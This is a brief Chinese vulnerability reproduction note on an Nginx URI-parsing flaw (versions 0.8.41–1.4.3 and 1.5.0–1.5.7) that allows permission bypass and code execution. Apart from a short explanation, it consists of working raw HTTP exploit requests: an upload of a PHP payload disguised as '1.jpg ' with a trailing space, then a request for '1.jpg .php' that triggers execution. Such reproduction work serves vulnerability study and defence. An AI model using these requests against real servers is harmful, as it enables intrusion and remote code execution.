0x01
这个漏洞其实和代码执行没有太大关系,其主要原因是错误地解析了请求的URI,错误地获取到用户请求的文件名,导致出现权限绕过、代码执行的连带影响。
0x02
影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7
0x03
复现

POST / HTTP/1.1 Host: 1.117.159.190:8080 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------263339265541243091112724844462 Content-Length: 243 Origin: http://1.117.159.190:8080 Connection: close Referer: http://1.117.159.190:8080/ Upgrade-Insecure-Requests: 1 -----------------------------263339265541243091112724844462 Content-Disposition: form-data; name="file_upload"; filename="1.jpg " Content-Type: image/jpeg <?php phpinfo();?> -----------------------------263339265541243091112724844462--
GET /uploadfiles/1.jpg .php HTTP/1.1 Host: 1.117.159.190:8080 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
